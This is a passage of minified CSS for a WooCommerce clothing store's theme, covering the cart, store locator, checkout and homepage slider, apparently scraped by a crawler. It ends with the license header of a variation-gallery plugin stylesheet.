span:before{content:'/';font-size:.8125em;position:absolute;left:-10px;top:0}.side-cart__main__body__item__details__attrs span:first-child:before{display:none}.side-cart__main__body__item__details__attrs .size{text-transform:uppercase}.side-cart__main__body__item__details__attrs .color{display:inline-block;width:13px;height:13px;border-radius:50%;background-size:cover;background-repeat:no-repeat;background-position:center}.side-cart__main__body__item__details__attrs .color--hex{border:1px solid #fff}.side-cart__main__body__item__details__price{font-family:Aeonik;letter-spacing:.1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.side-cart__main__body__item__details__price__subtotal{color:#7C7C7C}.side-cart__main__body__item__details__price__balance{width:60px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:768px){.side-cart__main__body__item__details__price__balance{width:80px}}.side-cart__main__body__item__details__price__balance .increase{font-size:1.875em;cursor:pointer;font-weight:300}.side-cart__main__body__item__details__price__balance .decrease{font-size:.875em;cursor:pointer}.side-cart__main__bottom{display:none}.cart_totals,.stocklist__top-card{display:-webkit-box;display:-ms-flexbox}.cart_totals{width:100%!important;float:none!important;height:100%;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.cart_totals .shipping{display:none!important}.cart_totals .shop_table{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:block}.cart_totals .shop_table tbody{display:block;margin:0 50px}@media (max-width:768px){.cart_totals .shop_table tbody{margin:0 25px}}.cart_totals .shop_table tbody .cart-subtotal{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:15px;border-top:1px solid #F1F1F1;width:100%!important}.cart_totals .shop_table tbody .cart-subtotal td,.cart_totals .shop_table tbody .cart-subtotal th{padding:0!important;text-transform:uppercase}.cart_totals .shop_table tbody .cart-subtotal td:before,.cart_totals .shop_table tbody .cart-subtotal th:before{display:none}.cart_totals .shop_table tbody .cart-subtotal th{font-size:.8125em;letter-spacing:.17em;font-weight:unset;font-family:Aeonik;display:inline-block!important}.cart_totals .shop_table tbody .cart-subtotal .amount{font-family:IvarDisplay;font-size:1.5625em;color:#F1F1F1}.cart_totals .order-total{display:none!important}.cart_totals .wc-proceed-to-checkout{padding:0!important;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;width:100%}.cart_totals .wc-proceed-to-checkout .checkout-button{margin-bottom:0!important;border-radius:0;background-color:#fff!important;color:#010101!important;font-size:1em!important;text-transform:lowercase;letter-spacing:1px;padding:30px 20px!important;width:100%;text-align:center}.burger{display:block;background:0 0;width:30px;height:17px;cursor:pointer;outline:0;border:none;position:absolute;right:0;top:0}@media (min-width:993px){.burger{display:none}}.burger span{position:absolute;display:block;left:0;height:1px;width:100%;background:#010101;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-timing-function:cubic-bezier(.495,-.495,.44,1.445);transition-timing-function:cubic-bezier(.495,-.495,.44,1.445)}.burger span:after,.burger span:before{content:"";position:absolute;display:inline-block;height:1px;width:100%;background:#010101;left:0}.burger span:before{top:-8px;-webkit-transition-property:width,margin-left,margin-top,height;transition-property:width,margin-left,margin-top,height;-webkit-transition-duration:.2s,.2s,.2s,.2s;transition-duration:.2s,.2s,.2s,.2s;-webkit-transition-delay:.4s,.4s,.2s,.2s;transition-delay:.4s,.4s,.2s,.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.burger span:after{bottom:-8px;-webkit-transition-property:width,margin-left;transition-property:width,margin-left;-webkit-transition-duration:.2s,.2s;transition-duration:.2s,.2s;-webkit-transition-delay:.4s,.4s;transition-delay:.4s,.4s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.burger.active span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:.6s;transition-delay:.6s;background:#fff}.burger.active span:after{width:0;margin-left:14.5px;-webkit-transition-delay:0s,0s;transition-delay:0s,0s;background:#fff}.burger.active span:before{width:1px;margin-left:14.5px;margin-top:-6.5px;height:30px;-webkit-transition-delay:0s,0s,.2s,.4s;transition-delay:0s,0s,.2s,.4s;background:#fff}.stocklist__head{height:80vh;background-attachment:fixed;background-size:cover;background-repeat:no-repeat;background-position:0 27%;position:relative;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (max-width:1024px){.stocklist__head{background-attachment:unset;height:70vh}}@media (max-width:768px){.stocklist__head{height:40vh}.stocklist__head--desktop{display:none}}@media (max-width:576px){.stocklist__head{height:70vh}}.stocklist__head__layer{position:absolute;top:0;left:0;height:100%;width:100%;background:#000;background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%);background:linear-gradient(0deg,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%)}@media (min-width:769px){.stocklist__head--mobile{display:none}}.stocklist__top-card{position:absolute;width:50%;height:55vh;top:50%;padding:50px 8%;display:-webkit-flex;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:.8125em;letter-spacing:2px;text-transform:uppercase;z-index:1}@media (max-width:1024px){.stocklist__top-card{padding:25px;top:50%;height:300px}}@media (max-width:768px){.stocklist__top-card{padding:25px;top:25%;height:300px;width:60%}}@media (max-width:576px){.stocklist__top-card{width:75%;height:310px;top:50vh}}.stocklist__top-card img{max-width:100%!important}.stocklist__top-card__info{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}@media (max-width:1024px){.stocklist__top-card__info{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.stocklist__main__city__shops,.stocklist__main__country{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-flex-wrap:wrap}.stocklist__top-card__info p{margin-bottom:0;margin-top:25px}.stocklist__top-card__info__address{padding-right:100px}@media (max-width:1024px){.stocklist__top-card__info__address{padding:0}}@media (max-width:992px){.stocklist__top-card__info__address{padding-right:0}}.stocklist__main{padding-top:37vh}@media (max-width:768px){.stocklist__main{padding-top:25vh}}@media (max-width:576px){.stocklist__main{padding-top:40vh}}.stocklist__main__country{display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:50px}.stocklist__main__country__title{width:50%;text-align:right;padding-right:100px;padding-bottom:50px;letter-spacing:1px}@media (max-width:1024px){.stocklist__main__country__title{width:auto}}@media (max-width:768px){.stocklist__main__country{padding-top:0}.stocklist__main__country__title{text-align:left;width:100%}.stocklist__main__country__title h3{font-size:2.4375em}}.stocklist__main__cities{width:50%}.stocklist__main__city{padding-bottom:70px}@media (max-width:768px){.stocklist__main__cities{width:100%;padding-left:80px}.stocklist__main__city{padding-bottom:33px}}.stocklist__main__city__title{padding-bottom:5px;letter-spacing:1px}.stocklist__main__city__shops{display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-transform:uppercase}.stocklist__main__city__shop{width:50%;padding:25px 20px 25px 0;color:#7C7C7C;font-size:.8125em;letter-spacing:.17em}@media (max-width:576px){.stocklist__main__city__shop{width:100%;padding-bottom:20px;padding-top:20px}}.stocklist__main__city__shop__title{color:#000;padding-bottom:23px}@media (max-width:576px){.stocklist__main__city__shop__title{padding-bottom:16px}}.stocklist__main__city__shop__address{padding-bottom:5px}.stocklist__main__city__shop--contact{padding:0 0 50px;width:100%}@media (max-width:768px){.stocklist__main__city__shop--contact{padding-bottom:20px}}.stocklist__main__city__shop--contact:last-child{padding-bottom:0}.stocklist__main__city__shop--contact .stocklist__main__city__shop__address,.stocklist__main__city__shop--contact .stocklist__main__city__shop__phone,.stocklist__main__city__shop--contact .stocklist__main__city__shop__title{padding-bottom:5px}.contact{margin-top:350px;padding-bottom:170px}.contact h3{margin-bottom:40px;letter-spacing:.0625em}@media (max-width:768px){.contact{margin-top:256px;padding-bottom:0}.contact h3{font-size:3em}}@media (max-width:576px){.contact{margin-top:120px}.contact h3{font-size:1.5625em;margin-bottom:30px}}.contact__blocks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact__block{width:50%;padding-right:20px}@media (max-width:768px){.contact__block{width:100%;margin-bottom:100px}}@media (max-width:576px){.contact__block{margin-bottom:70px}}.contact__block__details{color:#7C7C7C;font-size:.8125em;letter-spacing:.17em;text-transform:uppercase}.contact__block__details p{margin-bottom:5px}.contact__block .footer__social{width:100%;opacity:1;max-width:375px}.contact__block .footer__social a{color:#7C7C7C;opacity:1;font-size:.8125em}.contact__block .footer__social a:hover{color:#7C7C7C;opacity:.6}body.woocommerce-checkout .entry-content{padding-top:185px}@media (max-width:768px){body.woocommerce-checkout .entry-content{padding-top:120px}}body.woocommerce-checkout .offcanvas-backdrop{display:none!important}.checkout-container{width:50%;margin-bottom:50px}@media (max-width:992px){.checkout-container{width:100%}}.checkout-container .form-row{margin:25px 0!important}.checkout-container p.form-row{padding:0!important}.checkout-container h3{font-size:2.1875em;font-family:IvarDisplay;margin:40px 0 10px!important}.checkout-container .woocommerce-shipping-fields>h3{font-size:20px;letter-spacing:unset}.checkout-container .woocommerce-shipping-fields>h3 .woocommerce-form__label-for-checkbox span{position:relative;top:4px}.checkout-container .woocommerce-form__label-for-checkbox span,.checkout-container label{font-family:Aeonik;color:#7C7C7C;font-size:.8125em;text-transform:uppercase;letter-spacing:1px;letter-spacing:.17em}.checkout-container .select2-selection,.checkout-container input{border:0;border-bottom:1px solid #A8A8A8;background:0 0;border-radius:0;outline:0}.checkout-container .select2-selection::-webkit-input-placeholder,.checkout-container input::-webkit-input-placeholder{font-size:.8125em;letter-spacing:1px}.checkout-container .select2-selection::-moz-placeholder,.checkout-container input::-moz-placeholder{font-size:.8125em;letter-spacing:1px}.checkout-container .select2-selection:-ms-input-placeholder,.checkout-container input:-ms-input-placeholder{font-size:.8125em;letter-spacing:1px}.checkout-container .select2-selection::placeholder,.checkout-container input::placeholder{font-size:.8125em;letter-spacing:1px}.checkout-container .woocommerce-form-coupon{border:0!important;margin:0!important;padding:0!important;position:relative;display:block!important}body.woocommerce-checkout.woocommerce-order-received .footer,body.woocommerce-checkout.woocommerce-order-received .header__menu{display:none}.checkout-container .woocommerce-form-coupon .form-row{padding:0!important;margin:0!important}.checkout-container .woocommerce-form-coupon .form-row-first{width:100%}@media (max-width:576px){.checkout-container .woocommerce-form-coupon .form-row-first{width:100%}}.checkout-container .woocommerce-form-coupon .form-row-last{position:absolute;right:0;width:auto}@media (max-width:576px){.checkout-container .woocommerce-form-coupon .form-row-last{width:15%}}.checkout-container .woocommerce-form-coupon .form-row input{padding:17px 0;color:#010101;letter-spacing:1px;text-transform:uppercase;font-family:Aeonik;border-bottom:1px solid #A8A8A8}.checkout-container .woocommerce-form-coupon .form-row button{height:48px;text-transform:uppercase;font-size:13px;color:#7C7C7C;letter-spacing:1px;font-family:Aeonik;background:0 0;font-weight:500;padding:0 10px;border-radius:0;bottom:-4px;-webkit-transition:all .4s ease;transition:all .4s ease}.checkout-container .woocommerce-form-coupon .form-row button:hover{background:#000;color:#fff}.checkout-container textarea{background:0 0;border:1px solid #A8A8A8;font-size:.8125em;text-transform:uppercase;letter-spacing:1px;min-height:150px;padding:15px}.checkout-container .woocommerce-checkout-review-order .shop_table{border-radius:0;font-size:.8125em;text-transform:uppercase;letter-spacing:1px;border:none;font-weight:300}.checkout-container .woocommerce-checkout-review-order .shop_table .woocommerce-shipping-methods label{color:#000;font-size:1em;letter-spacing:1px}.checkout-container .woocommerce-checkout-review-order .shop_table .woocommerce-shipping-methods label .amount{font-weight:500!important}.checkout-container .woocommerce-checkout-review-order .shop_table .woocommerce-shipping-destination{margin-bottom:0;color:#000;font-size:1em;letter-spacing:1px}.checkout-container .woocommerce-checkout-review-order .shop_table strong{font-weight:400}.checkout-container .woocommerce-checkout-review-order .shop_table td,.checkout-container .woocommerce-checkout-review-order .shop_table th{border-top:1px solid #A8A8A8;padding:9px 2px}.checkout-container .woocommerce-checkout-review-order .shop_table th.product-name,.checkout-container .woocommerce-checkout-review-order .shop_table th.product-total{border:0}.checkout-container .woocommerce-checkout-review-order .shop_table th{letter-spacing:.17em}.checkout-container .woocommerce-checkout-review-order .shop_table thead td,.checkout-container .woocommerce-checkout-review-order .shop_table thead th{border-top:none!important;border-bottom:2px solid #000!important}.checkout-container .woocommerce-checkout-review-order .shop_table tfoot tr:first-child td,.checkout-container .woocommerce-checkout-review-order .shop_table tfoot tr:first-child th{border-top:2px solid #000!important}.checkout-container .woocommerce-checkout-payment{background:0 0!important;border:1px solid #A8A8A8;border-radius:0!important}.checkout-container .woocommerce-checkout-payment .payment_box{font-size:.8125em!important;text-transform:uppercase;letter-spacing:1px}.checkout-container .woocommerce-checkout-payment .woocommerce-privacy-policy-text{font-size:.8125em!important;letter-spacing:1px;color:#7C7C7C}.checkout-container .woocommerce-checkout-payment button{float:none;width:100%;background:#010101!important;border-radius:0;padding:20px;letter-spacing:.05em;text-transform:lowercase}.select2-selection{outline:0}.select2-selection__rendered{padding-left:0!important;padding-right:0!important;color:#7C7C7C!important;font-size:.8125em;letter-spacing:1px}.select2-dropdown{background-color:#F1F1F1!important;outline:0;border-radius:0}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#010101!important;outline:0}body.woocommerce-checkout.woocommerce-order-received .header__logo{position:fixed;left:160px;top:55px}body.woocommerce-checkout.woocommerce-order-received .entry-content{padding-top:0}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col{width:50%}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.left{padding:200px 50px 0 160px;font-size:3.125em;font-family:IvarDisplay;color:#010101;opacity:.3;letter-spacing:1px}@media (max-width:1380px){body.woocommerce-checkout.woocommerce-order-received .header__logo{left:25px}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.left{padding:200px 25px 0}}@media (max-width:768px){body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.left{font-size:1.75em;padding:120px 25px 0}}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right{background:#010101;padding:200px 50px 0;color:#fff;height:100%;position:fixed;overflow-y:auto;overflow-x:hidden;right:0;top:0}@media (max-width:1380px){body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right{padding:200px 25px 0}}@media (max-width:992px){body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.left{width:100%}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right{width:100%;position:relative;margin-top:50px;padding-top:50px}}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right h3{padding-bottom:25px}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right ul{margin:0 0 20px}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right li{float:none;margin-right:0;border-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:.8125em;color:#F1F1F1;letter-spacing:1px;text-transform:uppercase;border-bottom:1px solid #7C7C7C;padding:30px 0 10px}.homepage__titles,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before,body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details h2{display:none}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right li strong{width:48%;font-family:IvarDisplay;font-size:25px;letter-spacing:1px;color:#F1F1F1;text-transform:uppercase}@media (max-width:768px){body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right li strong{font-size:18px}}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table thead{font-size:.8125em;color:#F1F1F1;letter-spacing:1px;text-transform:uppercase}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table thead th{padding-bottom:30px}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table tbody td{color:#7C7C7C;font-size:.8125em;letter-spacing:1px;text-transform:uppercase;border-bottom:1px solid #7C7C7C;padding:10px 0}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table tfoot tr:first-child td,body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table tfoot tr:first-child th{padding-top:40px}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table tfoot th{vertical-align:middle;color:#F1F1F1;letter-spacing:1px;text-transform:uppercase;font-size:.8125em;border-bottom:1px solid #7C7C7C}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table tfoot td{vertical-align:middle;font-family:IvarDisplay;color:#F1F1F1;letter-spacing:1px;text-transform:uppercase;font-size:1.5625em;border-bottom:1px solid #7C7C7C}@media (max-width:768px){body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table tfoot td{font-size:1.125em}}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table td,body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table th{padding:30px 0 10px}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table td:nth-child(2),body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right .woocommerce-order-details table th:nth-child(2){width:48%}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right button{background:#F1F1F1;color:#010101;border:0;width:calc(100% + 100px);border-top:1px solid #A8A8A8;padding:25px 20px;font-size:1em;letter-spacing:1px;text-transform:lowercase;margin:50px -50px 0;-webkit-transition:all .4s;transition:all .4s;font-weight:700;font-family:Aeonik}body.woocommerce-checkout.woocommerce-order-received .woocommerce-order__col.right button:hover{background:#F1F1F1;color:#010101}.woocommerce-customer-details .woocommerce-column{margin-bottom:30px}#billing_address_2_field{margin-top:-15px!important}.woocommerce-column__title{font-size:1.375em;text-transform:uppercase;margin-bottom:20px}.woocommerce .woocommerce-customer-details address{padding:0}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{padding-left:0}.homepage{position:relative}.homepage__head-title{position:absolute;top:45px;left:40px;z-index:100}.homepage__head-title h2{margin-bottom:4px;font-size:1em;color:#010101;text-transform:uppercase;letter-spacing:.17em}@media (max-width:768px){.homepage__head-title{top:20px;left:20px}.homepage__head-title h2{font-size:.8125em}}.homepage__titles{position:absolute;bottom:40px;left:40px;z-index:100}.homepage__titles__single{position:relative;display:inline-block;display:none;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;font-family:IvarDisplay;font-size:10px}.homepage__slide__img--left,.homepage__slide__img--right{-webkit-transition:-webkit-transform .2s ease-out;max-width:800px;z-index:1}@media screen and (min-width:320px){.homepage__titles__single{font-size:calc(10px + 60 * ((100vw - 320px)/ 1280))}}@media screen and (min-width:1600px){.homepage__titles__single{font-size:70px}}@media (max-width:768px){.homepage__titles{bottom:20px;left:20px}.homepage__titles__single{font-size:3em}}@media (max-width:576px){.homepage__titles__single{font-size:1.85em}}.homepage__titles__single:first-child{display:block}.homepage__titles__single span{position:absolute;font-size:14px;right:-8px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);top:9px;font-family:Aeonik;letter-spacing:2px;text-transform:uppercase}.homepage__slide{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-flex:0;-webkit-flex:0 0 100vw;-ms-flex:0 0 100vw;flex:0 0 100vw;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.homepage__slide__trigger{position:absolute;left:0}.homepage__slide__inner{padding:20px;position:relative;width:100%;text-align:center}.homepage__slide__img{display:block;will-change:transform}.homepage__slide__img--left{transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out;max-height:55vh;position:relative}.homepage__slide__img--right{transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out;max-height:33vh;position:relative}.homepage__slide__img--center{height:100%!important;max-width:unset!important}.homepage__slide__img__cont__left{min-width:300px;z-index:1}.homepage__slide__img__cont__right{min-width:300px}.homepage__slide__img__cont__center{height:100%}.homepage__slide:nth-child(2) .homepage__slide__img__cont__left{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative}@media (max-width:768px){.homepage__titles__single span{top:-2px;font-size:12px}.homepage__slide:nth-child(2) .homepage__slide__img__cont__left{left:80px}}.homepage__slide:nth-child(2) .homepage__slide__img--left{max-height:100%;height:100%;max-width:unset;width:auto}.default__wrapper{padding-top:160px;padding-bottom:72px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:576px){.homepage__titles__single span{top:-2px;font-size:10px}.homepage__slide:nth-child(2) .homepage__slide__img__cont__left{left:0}.default__wrapper{padding-top:50px}}.default__wrapper p{line-height:1.3;font-weight:300}.default__sidebar{width:528px}@media (max-width:1500px){.default__sidebar{width:348px}}@media (max-width:992px){.default__wrapper{padding-bottom:48px}.default__sidebar{width:100%}}.default__sidebar__title{font-size:3em;font-family:IvarDisplay;letter-spacing:.0625em;margin-bottom:30px}@media (max-width:576px){.default__sidebar__title{font-size:1.5625em;margin-bottom:30px}}.default__content{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 140px}@media (max-width:1500px){.default__content{padding:0 20px}}@media (max-width:992px){.default__content{padding:0}}.default__content h2,.default__content h3{font-size:1.9375em;margin-bottom:20px;font-family:IvarDisplay}@media (max-width:576px){.default__content h2,.default__content h3{font-size:1.25em}}.cookie-consent{position:fixed;bottom:0;right:0;display:none;z-index:1000}.cookie-consent__inner{background:#000;position:relative;max-width:350px;padding:20px 18px;font-size:.9375em;line-height:1.4em}.cookie-consent__inner p{color:rgba(241,241,241,.6);margin-bottom:5px}.cookie-consent__inner a{color:#f1f1f1}@media (max-width:650px){.cookie-consent{width:100%}.cookie-consent__inner{max-width:100%;width:100%;text-align:center}}.woocommerce img,.woocommerce-page img{max-width:unset;height:unset}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{text-decoration:unset}.woocommerce div.product p.price ins span,.woocommerce div.product p.price ins span span,.woocommerce div.product span.price ins span,.woocommerce div.product span.price ins span span{color:#0047AB}body{font-family:Aeonik;font-size:16px;font-weight:500;background-color:#F1F1F1;-webkit-font-smoothing:antialiased;-webkit-overflow-scrolling:touch}.horscroll__section--last h4,h3{font-family:IvarDisplay}.container-lg{position:relative;margin:auto;max-width:1680px;width:100%;padding:0 25px}p{margin-bottom:20px}h3{font-size:3em;letter-spacing:2px}@media (max-width:768px){.container-lg{padding:0 20px}h3{font-size:2.25em}}@media (max-width:576px){h3{font-size:1.5em}}input{outline:0}.woocommerce-info{border-top:none}.woocommerce-info:before{color:#515151}.horscroll{opacity:0;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;height:100%;width:100%;white-space:nowrap;position:relative}.horscroll__inner,.horscroll__section{display:-webkit-flex;display:-ms-flexbox;height:var(--home-height)}.horscroll__inner{display:-webkit-box;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:var(--slider-padding)}.horscroll__section{-webkit-box-flex:0;-webkit-flex:0 0 90vw;-ms-flex:0 0 90vw;flex:0 0 90vw;display:-webkit-box;display:flex;position:relative}@media (max-width:1400px){.horscroll__section{-webkit-box-flex:0;-webkit-flex:0 0 110vw;-ms-flex:0 0 110vw;flex:0 0 110vw}}@media (max-width:768px){.horscroll__section{-webkit-box-flex:0;-webkit-flex:0 0 200vw;-ms-flex:0 0 200vw;flex:0 0 200vw}}.horscroll__section .scroll_left{position:absolute;top:50%;left:0;z-index:100;-webkit-transform:translateX(calc(-100% + 25px));-ms-transform:translateX(calc(-100% + 25px));transform:translateX(calc(-100% + 25px));display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.horscroll__section .scroll_left p{margin:0;padding-right:10px;font-size:12px;-webkit-transition:.4s ease;transition:.4s ease;text-transform:uppercase;letter-spacing:2px}.horscroll__section .scroll_left span{-webkit-transition:.4s ease;transition:.4s ease;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;height:1px;width:50px;background:#000;left:0;float:left}.horscroll__section .scroll_left.hidden p{opacity:0;-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}.horscroll__section .scroll_left.hidden span{width:0;opacity:0}.horscroll__section--last{-webkit-box-flex:0;-webkit-flex:0 0 70vw;-ms-flex:0 0 70vw;flex:0 0 70vw;background:#F1F1F1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:100vw}@media (max-width:1280px){.horscroll__section--last{-webkit-box-flex:0;-webkit-flex:0 0 100vw;-ms-flex:0 0 100vw;flex:0 0 100vw;min-width:unset}}@media (max-width:576px){.horscroll__section .scroll_left p{font-size:10px}.horscroll__section--last{max-width:unset;min-width:unset;width:100vw;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 100vw;-ms-flex:0 0 100vw;flex:0 0 100vw}}.horscroll__section--last h4{color:rgba(1,1,1,.3);letter-spacing:4px;text-align:center;max-width:100%;white-space:normal;font-size:10px}@media screen and (min-width:320px){.horscroll__section--last h4{font-size:calc(10px + 50 * ((100vw - 320px)/ 1280))}}@media screen and (min-width:1600px){.horscroll__section--last h4{font-size:60px}}@media (max-width:768px){.horscroll__section--last h4{font-size:2.375em}.horscroll__section--last h4 span{display:block}}.horscroll__section--last a{display:inline-block;margin-top:30px;font-size:12px;position:relative;letter-spacing:3px}.horscroll__section--last a:after{content:"";height:1px;position:absolute;bottom:-10px;width:calc(100% - 25px);-webkit-transition:width .2s ease;transition:width .2s ease;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:#000}.horscroll__section--last a:hover:after{width:100%}.horscroll__section--logo{width:27vw;min-width:unset;padding:40px;position:absolute;left:0}@media (max-width:1024px){.horscroll__section--logo{width:35vw}}@media (max-width:768px){.horscroll__section--logo{width:45vw;padding:20px}}@media (max-width:576px){.horscroll__section--logo{width:60vw}}@media (max-width:650px){.cookies-show .horscroll__section--logo{bottom:110px}}.horscroll__section--logo img{width:100%}.scrollbar-track{display:none!important}.woocommerce-store-notice,p.demo_store{background:#000;color:#fff;box-shadow:none;font-size:.9em;padding:.8em 0}

--- FILE ---
content_type: text/css
request_url: https://blanc.gr/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css
body_size: 723
content:
/*!
 * Additional Variation Images Gallery for WooCommerce v1.1.40 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 4/10/2020, 3:16:06 AM
 * Released under the GPLv3 license.
 */
